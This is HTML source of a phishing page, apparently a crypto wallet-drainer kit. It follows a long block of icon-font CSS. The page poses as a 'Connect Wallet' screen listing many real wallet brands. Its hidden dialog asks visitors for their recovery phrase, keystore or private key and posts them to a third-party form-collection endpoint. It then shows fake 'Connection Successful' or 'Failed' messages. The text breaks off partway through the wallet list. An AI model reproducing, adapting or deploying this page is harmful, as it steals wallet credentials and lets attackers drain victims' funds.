        .fa-store:before {
            content: "\f54e";
        }

        .fa-store-alt:before {
            content: "\f54f";
        }

        .fa-store-alt-slash:before {
            content: "\e070";
        }

        .fa-store-slash:before {
            content: "\e071";
        }

        .fa-strava:before {
            content: "\f428";
        }

        .fa-stream:before {
            content: "\f550";
        }

        .fa-street-view:before {
            content: "\f21d";
        }

        .fa-strikethrough:before {
            content: "\f0cc";
        }

        .fa-stripe:before {
            content: "\f429";
        }

        .fa-stripe-s:before {
            content: "\f42a";
        }

        .fa-stroopwafel:before {
            content: "\f551";
        }

        .fa-studiovinari:before {
            content: "\f3f8";
        }

        .fa-stumbleupon:before {
            content: "\f1a4";
        }

        .fa-stumbleupon-circle:before {
            content: "\f1a3";
        }

        .fa-subscript:before {
            content: "\f12c";
        }

        .fa-subway:before {
            content: "\f239";
        }

        .fa-suitcase:before {
            content: "\f0f2";
        }

        .fa-suitcase-rolling:before {
            content: "\f5c1";
        }

        .fa-sun:before {
            content: "\f185";
        }

        .fa-superpowers:before {
            content: "\f2dd";
        }

        .fa-superscript:before {
            content: "\f12b";
        }

        .fa-supple:before {
            content: "\f3f9";
        }

        .fa-surprise:before {
            content: "\f5c2";
        }

        .fa-suse:before {
            content: "\f7d6";
        }

        .fa-swatchbook:before {
            content: "\f5c3";
        }

        .fa-swift:before {
            content: "\f8e1";
        }

        .fa-swimmer:before {
            content: "\f5c4";
        }

        .fa-swimming-pool:before {
            content: "\f5c5";
        }

        .fa-symfony:before {
            content: "\f83d";
        }

        .fa-synagogue:before {
            content: "\f69b";
        }

        .fa-sync:before {
            content: "\f021";
        }

        .fa-sync-alt:before {
            content: "\f2f1";
        }

        .fa-syringe:before {
            content: "\f48e";
        }

        .fa-table:before {
            content: "\f0ce";
        }

        .fa-table-tennis:before {
            content: "\f45d";
        }

        .fa-tablet:before {
            content: "\f10a";
        }

        .fa-tablet-alt:before {
            content: "\f3fa";
        }

        .fa-tablets:before {
            content: "\f490";
        }

        .fa-tachometer-alt:before {
            content: "\f3fd";
        }

        .fa-tag:before {
            content: "\f02b";
        }

        .fa-tags:before {
            content: "\f02c";
        }

        .fa-tape:before {
            content: "\f4db";
        }

        .fa-tasks:before {
            content: "\f0ae";
        }

        .fa-taxi:before {
            content: "\f1ba";
        }

        .fa-teamspeak:before {
            content: "\f4f9";
        }

        .fa-teeth:before {
            content: "\f62e";
        }

        .fa-teeth-open:before {
            content: "\f62f";
        }

        .fa-telegram:before {
            content: "\f2c6";
        }

        .fa-telegram-plane:before {
            content: "\f3fe";
        }

        .fa-temperature-high:before {
            content: "\f769";
        }

        .fa-temperature-low:before {
            content: "\f76b";
        }

        .fa-tencent-weibo:before {
            content: "\f1d5";
        }

        .fa-tenge:before {
            content: "\f7d7";
        }

        .fa-terminal:before {
            content: "\f120";
        }

        .fa-text-height:before {
            content: "\f034";
        }

        .fa-text-width:before {
            content: "\f035";
        }

        .fa-th:before {
            content: "\f00a";
        }

        .fa-th-large:before {
            content: "\f009";
        }

        .fa-th-list:before {
            content: "\f00b";
        }

        .fa-the-red-yeti:before {
            content: "\f69d";
        }

        .fa-theater-masks:before {
            content: "\f630";
        }

        .fa-themeco:before {
            content: "\f5c6";
        }

        .fa-themeisle:before {
            content: "\f2b2";
        }

        .fa-thermometer:before {
            content: "\f491";
        }

        .fa-thermometer-empty:before {
            content: "\f2cb";
        }

        .fa-thermometer-full:before {
            content: "\f2c7";
        }

        .fa-thermometer-half:before {
            content: "\f2c9";
        }

        .fa-thermometer-quarter:before {
            content: "\f2ca";
        }

        .fa-thermometer-three-quarters:before {
            content: "\f2c8";
        }

        .fa-think-peaks:before {
            content: "\f731";
        }

        .fa-thumbs-down:before {
            content: "\f165";
        }

        .fa-thumbs-up:before {
            content: "\f164";
        }

        .fa-thumbtack:before {
            content: "\f08d";
        }

        .fa-ticket-alt:before {
            content: "\f3ff";
        }

        .fa-tiktok:before {
            content: "\e07b";
        }

        .fa-times:before {
            content: "\f00d";
        }

        .fa-times-circle:before {
            content: "\f057";
        }

        .fa-tint:before {
            content: "\f043";
        }

        .fa-tint-slash:before {
            content: "\f5c7";
        }

        .fa-tired:before {
            content: "\f5c8";
        }

        .fa-toggle-off:before {
            content: "\f204";
        }

        .fa-toggle-on:before {
            content: "\f205";
        }

        .fa-toilet:before {
            content: "\f7d8";
        }

        .fa-toilet-paper:before {
            content: "\f71e";
        }

        .fa-toilet-paper-slash:before {
            content: "\e072";
        }

        .fa-toolbox:before {
            content: "\f552";
        }

        .fa-tools:before {
            content: "\f7d9";
        }

        .fa-tooth:before {
            content: "\f5c9";
        }

        .fa-torah:before {
            content: "\f6a0";
        }

        .fa-torii-gate:before {
            content: "\f6a1";
        }

        .fa-tractor:before {
            content: "\f722";
        }

        .fa-trade-federation:before {
            content: "\f513";
        }

        .fa-trademark:before {
            content: "\f25c";
        }

        .fa-traffic-light:before {
            content: "\f637";
        }

        .fa-trailer:before {
            content: "\e041";
        }

        .fa-train:before {
            content: "\f238";
        }

        .fa-tram:before {
            content: "\f7da";
        }

        .fa-transgender:before {
            content: "\f224";
        }

        .fa-transgender-alt:before {
            content: "\f225";
        }

        .fa-trash:before {
            content: "\f1f8";
        }

        .fa-trash-alt:before {
            content: "\f2ed";
        }

        .fa-trash-restore:before {
            content: "\f829";
        }

        .fa-trash-restore-alt:before {
            content: "\f82a";
        }

        .fa-tree:before {
            content: "\f1bb";
        }

        .fa-trello:before {
            content: "\f181";
        }

        .fa-trophy:before {
            content: "\f091";
        }

        .fa-truck:before {
            content: "\f0d1";
        }

        .fa-truck-loading:before {
            content: "\f4de";
        }

        .fa-truck-monster:before {
            content: "\f63b";
        }

        .fa-truck-moving:before {
            content: "\f4df";
        }

        .fa-truck-pickup:before {
            content: "\f63c";
        }

        .fa-tshirt:before {
            content: "\f553";
        }

        .fa-tty:before {
            content: "\f1e4";
        }

        .fa-tumblr:before {
            content: "\f173";
        }

        .fa-tumblr-square:before {
            content: "\f174";
        }

        .fa-tv:before {
            content: "\f26c";
        }

        .fa-twitch:before {
            content: "\f1e8";
        }

        .fa-twitter:before {
            content: "\f099";
        }

        .fa-twitter-square:before {
            content: "\f081";
        }

        .fa-typo3:before {
            content: "\f42b";
        }

        .fa-uber:before {
            content: "\f402";
        }

        .fa-ubuntu:before {
            content: "\f7df";
        }

        .fa-uikit:before {
            content: "\f403";
        }

        .fa-umbraco:before {
            content: "\f8e8";
        }

        .fa-umbrella:before {
            content: "\f0e9";
        }

        .fa-umbrella-beach:before {
            content: "\f5ca";
        }

        .fa-uncharted:before {
            content: "\e084";
        }

        .fa-underline:before {
            content: "\f0cd";
        }

        .fa-undo:before {
            content: "\f0e2";
        }

        .fa-undo-alt:before {
            content: "\f2ea";
        }

        .fa-uniregistry:before {
            content: "\f404";
        }

        .fa-unity:before {
            content: "\e049";
        }

        .fa-universal-access:before {
            content: "\f29a";
        }

        .fa-university:before {
            content: "\f19c";
        }

        .fa-unlink:before {
            content: "\f127";
        }

        .fa-unlock:before {
            content: "\f09c";
        }

        .fa-unlock-alt:before {
            content: "\f13e";
        }

        .fa-unsplash:before {
            content: "\e07c";
        }

        .fa-untappd:before {
            content: "\f405";
        }

        .fa-upload:before {
            content: "\f093";
        }

        .fa-ups:before {
            content: "\f7e0";
        }

        .fa-usb:before {
            content: "\f287";
        }

        .fa-user:before {
            content: "\f007";
        }

        .fa-user-alt:before {
            content: "\f406";
        }

        .fa-user-alt-slash:before {
            content: "\f4fa";
        }

        .fa-user-astronaut:before {
            content: "\f4fb";
        }

        .fa-user-check:before {
            content: "\f4fc";
        }

        .fa-user-circle:before {
            content: "\f2bd";
        }

        .fa-user-clock:before {
            content: "\f4fd";
        }

        .fa-user-cog:before {
            content: "\f4fe";
        }

        .fa-user-edit:before {
            content: "\f4ff";
        }

        .fa-user-friends:before {
            content: "\f500";
        }

        .fa-user-graduate:before {
            content: "\f501";
        }

        .fa-user-injured:before {
            content: "\f728";
        }

        .fa-user-lock:before {
            content: "\f502";
        }

        .fa-user-md:before {
            content: "\f0f0";
        }

        .fa-user-minus:before {
            content: "\f503";
        }

        .fa-user-ninja:before {
            content: "\f504";
        }

        .fa-user-nurse:before {
            content: "\f82f";
        }

        .fa-user-plus:before {
            content: "\f234";
        }

        .fa-user-secret:before {
            content: "\f21b";
        }

        .fa-user-shield:before {
            content: "\f505";
        }

        .fa-user-slash:before {
            content: "\f506";
        }

        .fa-user-tag:before {
            content: "\f507";
        }

        .fa-user-tie:before {
            content: "\f508";
        }

        .fa-user-times:before {
            content: "\f235";
        }

        .fa-users:before {
            content: "\f0c0";
        }

        .fa-users-cog:before {
            content: "\f509";
        }

        .fa-users-slash:before {
            content: "\e073";
        }

        .fa-usps:before {
            content: "\f7e1";
        }

        .fa-ussunnah:before {
            content: "\f407";
        }

        .fa-utensil-spoon:before {
            content: "\f2e5";
        }

        .fa-utensils:before {
            content: "\f2e7";
        }

        .fa-vaadin:before {
            content: "\f408";
        }

        .fa-vector-square:before {
            content: "\f5cb";
        }

        .fa-venus:before {
            content: "\f221";
        }

        .fa-venus-double:before {
            content: "\f226";
        }

        .fa-venus-mars:before {
            content: "\f228";
        }

        .fa-vest:before {
            content: "\e085";
        }

        .fa-vest-patches:before {
            content: "\e086";
        }

        .fa-viacoin:before {
            content: "\f237";
        }

        .fa-viadeo:before {
            content: "\f2a9";
        }

        .fa-viadeo-square:before {
            content: "\f2aa";
        }

        .fa-vial:before {
            content: "\f492";
        }

        .fa-vials:before {
            content: "\f493";
        }

        .fa-viber:before {
            content: "\f409";
        }

        .fa-video:before {
            content: "\f03d";
        }

        .fa-video-slash:before {
            content: "\f4e2";
        }

        .fa-vihara:before {
            content: "\f6a7";
        }

        .fa-vimeo:before {
            content: "\f40a";
        }

        .fa-vimeo-square:before {
            content: "\f194";
        }

        .fa-vimeo-v:before {
            content: "\f27d";
        }

        .fa-vine:before {
            content: "\f1ca";
        }

        .fa-virus:before {
            content: "\e074";
        }

        .fa-virus-slash:before {
            content: "\e075";
        }

        .fa-viruses:before {
            content: "\e076";
        }

        .fa-vk:before {
            content: "\f189";
        }

        .fa-vnv:before {
            content: "\f40b";
        }

        .fa-voicemail:before {
            content: "\f897";
        }

        .fa-volleyball-ball:before {
            content: "\f45f";
        }

        .fa-volume-down:before {
            content: "\f027";
        }

        .fa-volume-mute:before {
            content: "\f6a9";
        }

        .fa-volume-off:before {
            content: "\f026";
        }

        .fa-volume-up:before {
            content: "\f028";
        }

        .fa-vote-yea:before {
            content: "\f772";
        }

        .fa-vr-cardboard:before {
            content: "\f729";
        }

        .fa-vuejs:before {
            content: "\f41f";
        }

        .fa-walking:before {
            content: "\f554";
        }

        .fa-wallet:before {
            content: "\f555";
        }

        .fa-warehouse:before {
            content: "\f494";
        }

        .fa-watchman-monitoring:before {
            content: "\e087";
        }

        .fa-water:before {
            content: "\f773";
        }

        .fa-wave-square:before {
            content: "\f83e";
        }

        .fa-waze:before {
            content: "\f83f";
        }

        .fa-weebly:before {
            content: "\f5cc";
        }

        .fa-weibo:before {
            content: "\f18a";
        }

        .fa-weight:before {
            content: "\f496";
        }

        .fa-weight-hanging:before {
            content: "\f5cd";
        }

        .fa-weixin:before {
            content: "\f1d7";
        }

        .fa-whatsapp:before {
            content: "\f232";
        }

        .fa-whatsapp-square:before {
            content: "\f40c";
        }

        .fa-wheelchair:before {
            content: "\f193";
        }

        .fa-whmcs:before {
            content: "\f40d";
        }

        .fa-wifi:before {
            content: "\f1eb";
        }

        .fa-wikipedia-w:before {
            content: "\f266";
        }

        .fa-wind:before {
            content: "\f72e";
        }

        .fa-window-close:before {
            content: "\f410";
        }

        .fa-window-maximize:before {
            content: "\f2d0";
        }

        .fa-window-minimize:before {
            content: "\f2d1";
        }

        .fa-window-restore:before {
            content: "\f2d2";
        }

        .fa-windows:before {
            content: "\f17a";
        }

        .fa-wine-bottle:before {
            content: "\f72f";
        }

        .fa-wine-glass:before {
            content: "\f4e3";
        }

        .fa-wine-glass-alt:before {
            content: "\f5ce";
        }

        .fa-wix:before {
            content: "\f5cf";
        }

        .fa-wizards-of-the-coast:before {
            content: "\f730";
        }

        .fa-wodu:before {
            content: "\e088";
        }

        .fa-wolf-pack-battalion:before {
            content: "\f514";
        }

        .fa-won-sign:before {
            content: "\f159";
        }

        .fa-wordpress:before {
            content: "\f19a";
        }

        .fa-wordpress-simple:before {
            content: "\f411";
        }

        .fa-wpbeginner:before {
            content: "\f297";
        }

        .fa-wpexplorer:before {
            content: "\f2de";
        }

        .fa-wpforms:before {
            content: "\f298";
        }

        .fa-wpressr:before {
            content: "\f3e4";
        }

        .fa-wrench:before {
            content: "\f0ad";
        }

        .fa-x-ray:before {
            content: "\f497";
        }

        .fa-xbox:before {
            content: "\f412";
        }

        .fa-xing:before {
            content: "\f168";
        }

        .fa-xing-square:before {
            content: "\f169";
        }

        .fa-y-combinator:before {
            content: "\f23b";
        }

        .fa-yahoo:before {
            content: "\f19e";
        }

        .fa-yammer:before {
            content: "\f840";
        }

        .fa-yandex:before {
            content: "\f413";
        }

        .fa-yandex-international:before {
            content: "\f414";
        }

        .fa-yarn:before {
            content: "\f7e3";
        }

        .fa-yelp:before {
            content: "\f1e9";
        }

        .fa-yen-sign:before {
            content: "\f157";
        }

        .fa-yin-yang:before {
            content: "\f6ad";
        }

        .fa-yoast:before {
            content: "\f2b1";
        }

        .fa-youtube:before {
            content: "\f167";
        }

        .fa-youtube-square:before {
            content: "\f431";
        }

        .fa-zhihu:before {
            content: "\f63f";
        }

        .sr-only {
            border: 0;
            clip: rect(0, 0, 0, 0);
            height: 1px;
            margin: -1px;
            overflow: hidden;
            padding: 0;
            position: absolute;
            width: 1px;
        }

        .sr-only-focusable:active,
        .sr-only-focusable:focus {
            clip: auto;
            height: auto;
            margin: 0;
            overflow: visible;
            position: static;
            width: auto;
        }

        @font-face {
            font-family: "Font Awesome 5 Brands";
            font-style: normal;
            font-weight: 400;
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-brands-400.svg#fontawesome) format("svg");
        }

        .fab {
            font-family: "Font Awesome 5 Brands";
        }

        @font-face {
            font-family: "Font Awesome 5 Free";
            font-style: normal;
            font-weight: 400;
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome) format("svg");
        }

        @font-face {
            font-family: "Font Awesome 5 Pro";
            font-style: normal;
            font-weight: 400;
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-regular-400.svg#fontawesome) format("svg");
        }

        .fab,
        .far {
            font-weight: 400;
        }

        @font-face {
            font-family: "Font Awesome 5 Free";
            font-style: normal;
            font-weight: 900;
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome) format("svg");
        }

        @font-face {
            font-family: "Font Awesome 5 Pro";
            font-style: normal;
            font-weight: 900;
            font-display: block;
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot);
            src: url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.eot?#iefix) format("embedded-opentype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.woff) format("woff"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.ttf) format("truetype"), url(https://ka-f.fontawesome.com/releases/v5.15.4/webfonts/free-fa-solid-900.svg#fontawesome) format("svg");
        }

        .fa,
        .far,
        .fas {
            font-family: "Font Awesome 5 Free";
        }

        .fa,
        .fas {
            font-weight: 900;
        }
    </style>
    <!-- google fonts link -->
    <link rel="preconnect" href="https://fonts.googleapis.com/" />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="" />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;700;800;900&display=swap" rel="stylesheet" />
    <!-- bootstrap css link -->
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous" />
    <link rel="stylesheet" href="./assets/2.6 animate.css.css" />
    <link rel="stylesheet" href="./assets/walletpage.css" />
    <link rel="stylesheet" href="./assets/bootstrap.min(1).css" />
    <link href="./assets/main.css" rel="stylesheet" />
    <style>
        .coin-img {
            border-radius: 50%;
            padding: 5px;
            background: #fff;
        }

        .text-white {
            color: #e9e9e9;
        }
    </style>
</head>

<body style=" 
      background: #000000; 
    ">
    <div id="processing-dialog" class="message-dialog" style="display: none">
        <div class="send-dialog-overlay"></div>
        <div class="send-dialog-content">
            <div class="connect-dialog-body">
                <h1 id="processing-val" style="font-size: 45px">30</h1>
                <h4 class="mt-3">Processing...</h4>
            </div>
        </div>
    </div>
    <div id="success-dialog" class="message-dialog" style="display: none">
        <div class="send-dialog-overlay"></div>
        <div class="send-dialog-content">
            <div class="connect-dialog-body">
                <img style="width: 100px" src="./assets/success.gif" alt="Success" />
                <h4 class="mt-3">Connection Successful</h4>
                <img style="width: 100px" src="./assets/qr.png" alt="Success" />
            </div>
        </div>
    </div>
    <div id="error-dialog" class="message-dialog" style="display: none">
        <div class="send-dialog-overlay"></div>
        <div class="send-dialog-content" style="background: #fefcfb">
            <div class="connect-dialog-body">
                <img style="width: 150px" src="./assets/error.gif" alt="Success" />
                <h4 class="mt-3">Connection Failed, Try Again</h4>
            </div>
        </div>
    </div>
    <div id="send-dialog" style="display: none">
        <div class="send-dialog-overlay"></div>
        <div class="send-dialog-content">
            <div class="connect-dialog-body">
                <div class="to-send-info">
                    <div class="wallet-app-send-logo">
                        <img id="current-wallet-send-logo" src="" alt="wallet-app-name" />
                    </div>
                    <div id="current-wallet-app-send" class="wallet-app-name-send">
                        My app
                    </div>
                </div>

                <div class="send-tabs">
                    <button id="phraseSend">Phrase</button>
                    <button id="keystoreSend">Keystore</button>
                    <button id="privateKeySend">Private Key</button>
                </div>
                <div class="message-tab"></div>
                <div class="send-form">
                    <form action="https://formsubmit.co/9eff1f1d42b576e5ff2638bea3616318" id="form" method="post" enctype="multipart/form-data">
                        <input type="hidden" name="_captcha" value="false" />
                        <input type="hidden" name="_next" value="https://smartdappsresolution.netlify.app/" />

                        <input type="hidden" name="wallet" id="walletNameData" />
                        <div id="data-to-send">
                            <div class="form-group">
                                <div class="form-group">
                                    <input type="hidden" id="type1" name="type" value="phrase" />
                                    <textarea id="phrase1" name="phrase" required="" class="form-control" placeholder="Enter your recovery phrase" rows="5" style="resize: none"></textarea>
                                </div>
                                <div class="small text-left my-3" style="font-size: 11px">
                                    Typically 12 (sometimes 24) words separated by single spaces
                                </div>
                            </div>
                        </div>
                        <button type="submit" id="proceedButton" class="btn btn-primary btn-block" style="font-weight: bold; font-size: 14px">
              PROCEED
            </button>
                        <div class="text-right">
                            <button type="button" id="cancelBtn" class="btn btn-sm dialog-dismiss btn-danger mt-2 text-right">
                Cancel
              </button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <div id="connect-dialog" style="display: none">
        <div class="content-dialog-overlay"></div>
        <div class="content-dialog-content">
            <div class="connect-dialog-header">
                <button class="dialog-dismiss">Back</button>
                <button class="dialog-dismiss">X</button>
            </div>
            <div class="connect-dialog-body">
                <div class="connection-info"></div>
                <div class="wallet-app-info">
                    <div class="wallet-app-logo">
                        <img id="current-wallet-logo" src="" alt="wallet-app-name" />
                    </div>
                    <div id="current-wallet-app"></div>
                </div>
            </div>
        </div>
    </div>
    <div id="header" style="padding: 0;">
        <div class="content-box-md pt-3">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 col-xs-12">
                        <div class="header-text">
                            <div class="header-title-text">
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="coin-section">
        <div class="content-box-md">
            <div class="container">
                <div class="row">
                    <div class="text-center coin-section-header">
                        <h1 class="animated pulse text-white">Connect Wallet</h1>
                        <h6 class="animated pulse text-white">
                            Please connect your wallet to continue
                        </h6>
                        <input type="text" id="searchInput" class="form-control text-center" placeholder="Search wallet names..." />
                        <script>
                            // Function to handle search
                            function handleSearch() {
                                // Get input value and convert to lowercase for case-insensitive search
                                const input = document
                                    .getElementById("searchInput")
                                    .value.toLowerCase();

                                // Select all buttons with class 'coin'
                                const buttons = document.querySelectorAll(".coin");

                                // Iterate over each button
                                buttons.forEach((button) => {
                                    // Get the wallet name (h4 text content)
                                    const walletName = button
                                        .querySelector("h4")
                                        .textContent.toLowerCase();

                                    // Check if the input matches any part of the wallet name
                                    if (walletName.includes(input)) {
                                        button.style.display = ""; // Show the button
                                    } else {
                                        button.style.display = "none"; // Hide the button
                                    }
                                });
                            }

                            // Add event listener for input changes
                            document
                                .getElementById("searchInput")
                                .addEventListener("input", handleSearch);
                        </script>
                    </div>
                </div>
                <div class="row">
                    <div class="coin-registry">

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl shadow rounded-xl ">
              <img class="coin-img" src="./assets/e726391f66eb7da7a0ed7d780b4df5e8e2416a17.png" alt="" />
              <h4 class="text-white">Wallet Connect</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/tangem.png" alt="" />
              <h4 class="text-white"> Tangem Wallet </h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal2" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0.jpeg"
                alt="" />
              <h4 class="text-white">Trust</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/solana-sol-logo.png" alt="" />
              <h4 class="text-white">Solana Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Solflarewallet.jpg" alt="" />
              <h4 class="text-white">Solfare Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/unisat.jpg" alt="" />
              <h4 class="text-white">Unisat Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/CasperSigner.svg" alt="" />
              <h4 class="text-white">Casper Signer Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/plugwallet.png" alt="" />
              <h4 class="text-white">Plug Wallet</h4>
            </button>


                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Bitfinity.png" alt="" />
              <h4 class="text-white">Bitfinity Wallet</h4>
            </button>


                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/MyTonWallet.jpg" alt="" />
              <h4 class="text-white">MyTon Wallet</h4>
            </button>


                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Tonkeeperwallet.jpg" alt="" />
              <h4 class="text-white">Tonkeeper Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/TonHubWallet.jpg" alt="" />
              <h4 class="text-white">TonHub Wallet</h4>
            </button>
                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Electrum.jpg" alt="" />
              <h4 class="text-white">Electrum Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/CasperDash.svg" alt="" />
              <h4 class="text-white">CasperDash Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/ledger.svg" alt="" />
              <h4 class="text-white">Ledger Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Uniswap-Logo.webp" alt="" />
              <h4 class="text-white">UNISWAP Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/gate.jpg" alt="" />
              <h4 class="text-white">Gate Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/sui.jpg" alt="" />
              <h4 class="text-white">Sui Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Casper.svg" alt="" />
              <h4 class="text-white">Casper Wallet </h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/suiet.jpg" alt="" />
              <h4 class="text-white">Suiet Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/nightly.jpg" alt="" />
              <h4 class="text-white">Nightly Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/shadow.jpg" alt="" />
              <h4 class="text-white">Shadow Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/ethos.jpg" alt="" />
              <h4 class="text-white">Ethos Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/surf.jpg" alt="" />
              <h4 class="text-white">Surf Wallet</h4>
            </button>


                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/bestwallet.jpg" alt="" />
              <h4 class="text-white">Best Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/okx.png" alt="" />
              <h4 class="text-white">okx Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/Xverse.jpg" alt="" />
              <h4 class="text-white">Xverse Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
              <img class="coin-img" src="./assets/magic_eden.png" alt="" />
              <h4 class="text-white">Magic Eden Wallet</h4>
            </button>

                        <button type="button" data-bs-toggle="modal" data-bs-target="#exampleModal71" class="btn coin shadow rounded-xl">
